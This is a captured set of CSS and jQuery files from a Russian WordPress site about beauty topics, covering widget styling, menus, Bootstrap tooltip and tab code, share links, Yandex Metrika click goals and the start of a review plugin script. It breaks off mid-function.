	background: #f1f1f1 url(../images/blockquote-tiger.png) center left no-repeat;
	padding-left: 140px;
	min-height: 80px;
}

blockquote.grey {
	background: #fff;
	border: none;
	border-left: 7px solid #e0e0e0;
}

.spoiler-box {
	background: #f3f3f3;
	border-left: 2px solid #5a80b1;
	margin: 15px 0;
}

.spoiler-box__title {
	position: relative;
	cursor: pointer;
	padding: 15px 30px 15px 20px;
}

.spoiler-box__title:after {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	content: "▼";
	position: absolute;
	top: 48%;
	right: 10px;
	width: 15px;
	height: 9px;
	margin-top: -5px;
	color: #5a80b1;
}

.spoiler-box__title.active:after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.spoiler-box__body {
	display: none;
	padding: 20px;
	background: #fbfbfb;
}

.pseudo-link {
	color: #3333ff;
	cursor: pointer;
	text-decoration: underline;
}

.pseudo-link:hover {
	color: #FF9C97;
}

.big-blue-button {
	padding: 16px;
	font-size: 24px;
	background-color: #5e8dc7;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}

.big-red-button {
	padding: 16px;
	font-size: 24px;
	background-color: #ff0000;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}
.big-blue-button a,
.big-red-button a {
	color: #fff;
	text-decoration: none;
}

.red-frame {
	border: 2px solid #FC8B94;
	background: #FFFCE1;
	padding: 20px;
	margin-bottom: 15px;
}
.red-frame h2 {
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28
body_size: 1744
content:
.sevenwidget{
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    transition-duration: 0.218s;
	padding:10px;
	margin-top: 10px;
}

.sevenwidget p{
	font-size:13px;
	line-height: 19px;
	margin:7px 0 12px;
}

.sevenwidget:hover{
	box-shadow: 0 0 0 0 transparent, 0 0 0 0 transparent, 0 2px 8px rgba(0, 0, 0, 0.3) ;
}

.zagolovok{
    border-left: 5px solid #fed823;
    border-right: 5px solid #fed823;
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.15);
    margin-bottom: 7px;
    padding-bottom: 10px;
    text-align: center;
}

.sevenwidget img{
max-height: 220px;
padding: 0!important;
margin-bottom: 7px;
border-radius: 4px;
width: 100%;
}

.sevenwidget:hover img{
    filter: saturate(1.7);
}

.poslecont{
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
	padding:8px;
	margin: 5px 0 5px 0;
  transition-duration: 0.218s;
}

.poslecont:hover{
	box-shadow: 0 0 0 0 transparent, 0 0 0 0 transparent, 0 2px 15px rgba(0, 0, 0, 0.3) ;
}
.poslecont img{
max-height: 160px;
margin:7px;
  border-radius: 4px;

}

.poslecont:hover img{
      filter: saturate(1.5);
    transition-duration: 0.218s;
}

.poslecont a{
	font-size:20px;
}

.poslecont p{
	margin-bottom:10px;
}

.dalee{
text-align: center;
margin: 20px 0 10px 0;
}

.poslecont .dalee{
float:right;

}

.dalee a{
    font-size: 13px !important;
text-decoration:none!important;
}

.dalee a:hover{

}


div#block_sevenmb a
{
	text-decoration: underline;
	font-size: 18px;
	box-shadow: none;
/*  display: table;*/
    min-width: 300px;
    padding-bottom: 8px;
}

  div#block_sevenmb a:hover
{

	box-shadow: none;
/*        display: table;*/
    min-width: 300px;
padding-bottom: 8px;
}

div#block_sevenmb ul
{
	background:none;
	list-style: outside none none;
	margin: 0;
	padding: 0 0 0 2px;
}

div#block_sevenmb ul li
{
	background: none !important;
	background-image: none !important;
	padding: 5px;
    margin: 0 !important;
    position:unset;

}
div#block_sevenmb ul li::before
{
	background:none;

}

div#block_sevenmb ul li img
{
	float:left;
	padding: 0 10px 7px 0;
	margin-right: 10px;
}


div#block_sevenmb ul li div
{

}

@media (max-width: 500px) {
div#block_sevenmb ul li img
{
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
	display:block;
}
  
  #slideboxsevenmb .poslecont img {padding: 0 0 10px 0 !important}
  
  #slideboxsevenmb p {margin: 0px;}
  
  .poslecont a {font-size: 18px;}
  
  .poslecont {font-size: 13px; line-height: 21px;}
  
 #slideboxsevenmb img
{
    float: none !important;
    padding: 0 !important
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
	display:block;
}
  
}

div#sevenmbcont img{opacity: 1;}





.knopochka{text-decoration:none; text-align:center; 
 padding:11px 32px; 
 border:solid 1px #525252; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:13px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#292929; 
 background-color:#ffda33; 
 background-image: -moz-linear-gradient(top, #ffda33 0%, #f2b100 100%); 
 background-image: -webkit-linear-gradient(top, #ffda33 0%, #f2b100 100%); 
 background-image: -o-linear-gradient(top, #ffda33 0%, #f2b100 100%); 
 background-image: -ms-linear-gradient(top, #ffda33 0% ,#f2b100 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2b100', endColorstr='#f2b100',GradientType=0 ); 
 background-image: linear-gradient(top, #ffda33 0% ,#f2b100 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px -20px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px -20px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px -20px #ffffff;  
  
 text-shadow: -1px 1px 1px #ffffff; 
 filter: dropshadow(color=#ffffff, offx=-1, offy=1); }.knopochka:hover{
 padding:11px 32px; 
 border:solid 1px #005072; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:13px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#292929!important; 
 background-color:#fae441; 
 background-image: -moz-linear-gradient(top, #fae441 0%, #ffd61f 100%); 
 background-image: -webkit-linear-gradient(top, #fae441 0%, #ffd61f 100%); 
 background-image: -o-linear-gradient(top, #fae441 0%, #ffd61f 100%); 
 background-image: -ms-linear-gradient(top, #fae441 0% ,#ffd61f 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd61f', endColorstr='#ffd61f',GradientType=0 ); 
 background-image: linear-gradient(top, #fae441 0% ,#ffd61f 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
 text-shadow: -1px 1px 1px #ffffff; 
 filter: dropshadow(color=#ffffff, offx=-1, offy=1);}.knopochka:active{
 padding:11px 32px; 
 border:solid 1px #005072; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:13px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#292929; 
 background-color:#f7be54; 
 background-image: -moz-linear-gradient(top, #f7be54 0%, #fac637 100%); 
 background-image: -webkit-linear-gradient(top, #f7be54 0%, #fac637 100%); 
 background-image: -o-linear-gradient(top, #f7be54 0%, #fac637 100%); 
 background-image: -ms-linear-gradient(top, #f7be54 0% ,#fac637 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fac637', endColorstr='#fac637',GradientType=0 ); 
 background-image: linear-gradient(top, #f7be54 0% ,#fac637 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
 text-shadow: -1px 1px 1px #ffffff; 
 filter: dropshadow(color=#ffffff, offx=-1, offy=1);}




#slideboxsevenmb{
    max-width:600px;
/*    height:100px;*/
    padding:10px;
    background-color:#fff;
    position:fixed;
/*    bottom:0px;*/
  right:-630px;  
    -moz-box-shadow:-2px 0px 5px #aaa;
    -webkit-box-shadow:-2px 0px 5px #aaa;
	box-shadow: 0 0 0 0 transparent, 0 0 0 0 transparent, 0 2px 15px rgba(0, 0, 0, 0.3) ;
z-index:1000;
}

#slideboxsevenmb:hover {
	box-shadow: 0 0 0 0 transparent, 0 0 0 0 transparent, 0 2px 25px rgba(0, 0, 0, 0.3) ;

}

#slideboxsevenmb a.close {
    background: transparent none repeat scroll 0 0;
/*    border: 1px solid #333;*/
    cursor: pointer;
    height: 13px;
    line-height: 13px;
    position: absolute;
    right: 10px;
    top: 12px;
  color: #555;
/*    width: 13px;*/
}


#slideboxsevenmb p
{
    font-size:15px;
    font-family: Arial,Helvetica,sans-serif;
    color:#555;
}

#slideboxsevenmb a{
  text-decoration:underline;
}

#slideboxsevenmb  .poslecont{
  box-shadow: none;
}

#slideboxsevenmb  .poslecont:hover{
  box-shadow: none;
}

#slideboxsevenmb .poslecont img {
float: left;
padding: 0 15px 40px 0;
}

/******/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410
body_size: 539
content:
jQuery(function($) {
	$(window).load(function(){
		var isTriplex = false;
		var topTriplex = 0;
		var footer = 200;
		var area = [];
		function initTriplex() {
			if ( $(".triplex").length != 1 ) return;
			if ( $(window).innerWidth() < 980 ) return;
			$(".triplex").css('width', $(".triplex").width());
			isTriplex = true;
			topTriplex = $(".triplex").offset().top;
			var space = ( ( $("body").height() - topTriplex - $(window).height() - footer ) / $(".triplex > div ").length );
			for ( var i=0; i < $(".triplex > div ").length; i++ ) {
				area[i] = topTriplex + space * i;
			}
			area[i] = $("body").height();
			$(".triplex").css({'top':'0'});
			$(".triplex > div:eq(0)").show().siblings('div').hide();
		}
		function scrollTriplex() {
			var position = $(document).scrollTop();

			if ( position >= area[0] ) {
				$(".triplex").addClass('fixed-t').css({'position':'fixed'});
			}
			else if ( $(".triplex").hasClass('fixed-t') )  {
				$(".triplex").css({'position':'relative'}).removeClass(('fixed-t'));
			}

			for ( var i = 0; i < area.length; i++ ) {
				if ( position >= area[i] && position < area[i+1] ) {
					$(".triplex > div:eq(" + i + ")").fadeIn().siblings('div').hide();
				}
			}

			var offset = $('body').height() - position - $(window).innerHeight() - footer;
			$(".triplex").css({'top':Math.min(0, offset)});

		}
		initTriplex();
		if ( isTriplex ) {
			$('body').scroll(function () { scrollTriplex(); });
			$(document).scroll(function () { scrollTriplex(); });
		}
	});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=164370700&t=pageview&_s=1&dl=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html&ul=en-us%40posix&dt=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B7%D1%83%D0%B1%D0%BE%D0%B2%20*%20%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%81%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B4%D0%BE%20%D0%B8%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BE%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=57374491&gjid=1150050716&cid=150805671.1765237046&tid=UA-12240338-1&_gid=118338001.1765237046&_r=1&_slc=1&z=285431435
body_size: -450
content:
2,cG-C6VDVTP4Z0

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2
body_size: 5742
content:
jQuery(document).ready(function($) {
	
 
 
     // выпадающий поиск

  var widgetOverlay =$('.searchpage-field');
	var widgetTrigger =$('.fa-search');
		var widgetClose =$('.fa-close');
var widgetOverlayHeight = widgetOverlay.height() + 2;
	widgetOverlay.css({
		marginTop : -widgetOverlayHeight,
		display : 'block'
	});
		widgetTrigger.click( function() {
		widgetOverlay.animate({
			marginTop : 0
		}, 300, 'linear');
	 
	widgetClose.click( function() {
			widgetOverlay.animate({
			marginTop : -widgetOverlayHeight
		}, 300, 'linear');

 
	});

});




    // выпадающее меню
    
$('.top-menu')
.superfish({
pathClass : 'current',
delay : 300
});


    // мобильное меню

 $("#mobilemenu").mmenu({
         position: "right",
         classes: "mm-slide",
 counters: true,
header : {
           add:true,
       update:true,
       title: "Мобильное меню"
    }
});

    // кнопка вверх
    
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            $('a[href=#top]').fadeIn();
        } else {
            $('a[href=#top]').fadeOut();
        }
    });
    $('a[href=#top]').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
        return false;
    });
    
    

    // загрузка при скроллинге

$('.blog-thumb').addClass('no-display');
 $(' .blog-thumb').one('inview', function() {
 $(this).addClass('appear');
   });
   
       // анимация
   
     $(function() {
        new WOW().init();
    });
    
    
        // табы
 
  + function(a) {
    "use strict";
    var b = function(a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
    };
    b.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1
    }, b.prototype.init = function(b, c, d) {
        this.enabled=!0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
        var e = this.options.trigger.split(" ");
        for (var f = e.length; f--;) {
            var g = e[f];
            if (g == "click")
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if (g != "manual") {
                var h = g == "hover" ? "mouseenter": "focus", i = g == "hover" ? "mouseleave": "blur";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, b.prototype.getDefaults = function() {
        return b.DEFAULTS
    }, b.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && typeof b.delay == "number" && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, b.prototype.getDelegateOptions = function() {
        var b = {}, c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, b.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        clearTimeout(c.timeout), c.hoverState = "in";
        if (!c.options.delay ||!c.options.delay.show)
            return c.show();
        c.timeout = setTimeout(function() {
            c.hoverState == "in" && c.show()
        }, c.options.delay.show)
    }, b.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        clearTimeout(c.timeout), c.hoverState = "out";
        if (!c.options.delay ||!c.options.delay.hide)
            return c.hide();
        c.timeout = setTimeout(function() {
            c.hoverState == "out" && c.hide()
        }, c.options.delay.hide)
    }, b.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            if (b.isDefaultPrevented())
                return;
            var c = this.tip();
            this.setContent(), this.options.animation && c.addClass("fade");
            var d = typeof this.options.placement == "function" ? this.options.placement.call(this, c[0], this.$element[0]): this.options.placement, e = /\s?auto?\s?/i, f = e.test(d);
            f && (d = d.replace(e, "") || "top"), c.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(d), this.options.container ? c.appendTo(this.options.container) : c.insertAfter(this.$element);
            var g = this.getPosition(), h = c[0].offsetWidth, i = c[0].offsetHeight;
            if (f) {
                var j = this.$element.parent(), k = d, l = document.documentElement.scrollTop || document.body.scrollTop, m = this.options.container == "body" ? window.innerWidth: j.outerWidth(), n = this.options.container == "body" ? window.innerHeight: j.outerHeight(), o = this.options.container == "body" ? 0: j.offset().left;
                d = d == "bottom" && g.top + g.height + i - l > n ? "top" : d == "top" && g.top - l - i < 0 ? "bottom" : d == "right" && g.right + h > m ? "left" : d == "left" && g.left - h < o ? "right" : d, c.removeClass(k).addClass(d)
            }
            var p = this.getCalculatedOffset(d, g, h, i);
            this.applyPlacement(p, d), this.$element.trigger("shown.bs." + this.type)
        }
    }, b.prototype.applyPlacement = function(a, b) {
        var c, d = this.tip(), e = d[0].offsetWidth, f = d[0].offsetHeight, g = parseInt(d.css("margin-top"), 10), h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0), isNaN(h) && (h = 0), a.top = a.top + g, a.left = a.left + h, d.offset(a).addClass("in");
        var i = d[0].offsetWidth, j = d[0].offsetHeight;
        b == "top" && j != f && (c=!0, a.top = a.top + f - j);
        if (/bottom|top/.test(b)) {
            var k = 0;
            a.left < 0 && (k = a.left*-2, a.left = 0, d.offset(a), i = d[0].offsetWidth, j = d[0].offsetHeight), this.replaceArrow(k - e + i, i, "left")
        } else 
            this.replaceArrow(j - f, j, "top");
        c && d.offset(a)
    }, b.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
    }, b.prototype.setContent = function() {
        var a = this.tip(), b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html": "text"](b), a.removeClass("fade in top bottom left right")
    }, b.prototype.hide = function() {
        function e() {
            b.hoverState != "in" && c.detach()
        }
        var b = this, c = this.tip(), d = a.Event("hide.bs." + this.type);
        this.$element.trigger(d);
        if (d.isDefaultPrevented())
            return;
        return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? c.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), this.$element.trigger("hidden.bs." + this.type), this
    }, b.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, b.prototype.hasContent = function() {
        return this.getTitle()
    }, b.prototype.getPosition = function() {
        var b = this.$element[0];
        return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
        }, this.$element.offset())
    }, b.prototype.getCalculatedOffset = function(a, b, c, d) {
        return a == "bottom" ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : a == "top" ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : a == "left" ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, b.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
    }, b.prototype.tip = function() {
        return this.$tip = this.$tip || a(this.options.template)
    }, b.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, b.prototype.validate = function() {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    }, b.prototype.enable = function() {
        this.enabled=!0
    }, b.prototype.disable = function() {
        this.enabled=!1
    }, b.prototype.toggleEnabled = function() {
        this.enabled=!this.enabled
    }, b.prototype.toggle = function(b) {
        var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type): this;
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, b.prototype.destroy = function() {
        this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.tooltip"), f = typeof c == "object" && c;
            e || d.data("bs.tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = c, this
    }
}(jQuery), + function(a) {
    "use strict";
    var b = function(b) {
        this.element = a(b)
    };
    b.prototype.show = function() {
        var b = this.element, c = b.closest("ul:not(.dropdown-menu)"), d = b.data("target");
        d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
        if (b.parent("li").hasClass("active"))
            return;
        var e = c.find(".active:last a")[0], f = a.Event("show.bs.tab", {
            relatedTarget: e
        });
        b.trigger(f);
        if (f.isDefaultPrevented())
            return;
        var g = a(d);
        this.activate(b.parent("li"), c), this.activate(g, g.parent(), function() {
            b.trigger({
                type: "shown.bs.tab",
                relatedTarget: e
            })
        })
    }, b.prototype.activate = function(b, c, d) {
        function g() {
            e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
        }
        var e = c.find("> .active"), f = d && a.support.transition && e.hasClass("fade");
        f ? e.one(a.support.transition.end, g).emulateTransitionEnd(150) : g(), e.removeClass("in")
    };
    var c = a.fn.tab;
    a.fn.tab = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.tab");
            e || d.data("bs.tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function() {
        return a.fn.tab = c, this
    }, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function(b) {
        b.preventDefault(), a(this).tab("show")
    })
}(jQuery), + function(a) {
    "use strict";
    var b = function(c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.DEFAULTS = {
        toggle: !0
    }, b.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, b.prototype.show = function() {
        if (this.transitioning || this.$element.hasClass("in"))
            return;
        var b = a.Event("show.bs.collapse");
        this.$element.trigger(b);
        if (b.isDefaultPrevented())
            return;
        var c = this.$parent && this.$parent.find("> .bean-panel > .in");
        if (c && c.length) {
            var d = c.data("bs.collapse");
            if (d && d.transitioning)
                return;
            c.collapse("hide"), d || c.data("bs.collapse", null)
        }
        var e = this.dimension();
        this.$element.removeClass("collapse").addClass("bean-collapsing")[e](0), this.transitioning = 1;
        var f = function() {
            this.$element.removeClass("bean-collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
        };
        if (!a.support.transition)
            return f.call(this);
        var g = a.camelCase(["scroll", e].join("-"));
        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
    }, b.prototype.hide = function() {
        if (this.transitioning ||!this.$element.hasClass("in"))
            return;
        var b = a.Event("hide.bs.collapse");
        this.$element.trigger(b);
        if (b.isDefaultPrevented())
            return;
        var c = this.dimension();
        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("bean-collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
        var d = function() {
            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("bean-collapsing").addClass("collapse")
        };
        if (!a.support.transition)
            return d.call(this);
        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)
    }, b.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide": "show"]()
    };
    var c = a.fn.collapse;
    a.fn.collapse = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.collapse"), f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);
            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function() {
        return a.fn.collapse = c, this
    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function(b) {
        var c = a(this), d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""), f = a(e), g = f.data("bs.collapse"), h = g ? "toggle": c.data(), i = c.attr("data-parent"), j = i && a(i);
        if (!g ||!g.transitioning)
            j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass": "removeClass"]("collapsed");
        f.collapse(h)
    })
}(jQuery), + function(a) {
    function b() {
        var a = document.createElement("bootstrap"), b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b)
            if (a.style[c] !== undefined)
                return {
                    end: b[c]
                }
    }
    "use strict", a.fn.emulateTransitionEnd = function(b) {
        var c=!1, d = this;
        a(this).one(a.support.transition.end, function() {
            c=!0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function() {
        a.support.transition = b()
    })

	$(".admonster").click( function() {
		var href = $(this).find('a').attr('href');
//		window.location = href;
		window.open(href);
		return false;
	});
}(jQuery)



    /**
     * Social link share
     */
    $('.js-share-link').click(function(){
        if ( ! $(this).hasClass('js-share-link-no-window') ) {
            openWin($(this).data("uri"));
        } else {
            window.location.href = $(this).data("uri");
        }
    });

    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }
 
 
	});

jQuery(document).ready(function($){
	$(window).load(function(){
		$(".semistick").css({'height':$(window).height(),'position':'relative'}).children('ins, div').css({'position':'absolute'});
		$(".semistick").each( function() {
			if ( $(this).attr('data-height') ) $(".semistick").css({'height':$(this).attr('data-height')});
		});
		if ( $(".semistick").length ) {
			$(document).scroll(function () { scrollSemistick(); });
		}
		function scrollSemistick() {
			$(".semistick").each( function() {
				if ( $(document).scrollTop() < $(this).offset().top ) {
				}
				else if ( $(document).scrollTop() > $(this).offset().top + $(this).height() - $(this).children('ins, div').height() ) {
				}
				else  {
					var top = $(document).scrollTop() - $(this).offset().top;
					$(this).children('ins, div').css({'top':top});
				}
        
				
			});
		}
		jQuery('[data-href]').css('cursor', 'pointer').click(function(e) {
			e.preventDefault();
			var link = jQuery(this).attr('data-href');
			if (link != '') {
				link = link.replace("[post_slug]", post_slug);
//console.log(link);
				if ($(this).attr('data-target') == '_blank') window.open(link);
				else window.location = link;
			}
		});

	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.
body_size: 87
content:
jQuery(document).ready(function($){
	jQuery('.ClickPetrUrl').click(function() {
		yaCounter50261182.reachGoal('ClickPetrUrl');
	});
	jQuery('.ClickPetrImg').click(function() {
		yaCounter50261182.reachGoal('ClickPetrImg');
	});
	jQuery('.ffbClickPetr01').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr01');
	});
	jQuery('.ffbClickPetr02').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr02');
	});
	jQuery('.ffbClick01').click(function() {
		yaCounter50261182.reachGoal('ffbClick01');
	});
	jQuery('.ffbClick02').click(function() {
		yaCounter50261182.reachGoal('ffbClick02');
	});
	jQuery('.ffbClickImg').click(function() {
		yaCounter50261182.reachGoal('ffbClickImg');
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0
body_size: 3960
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return 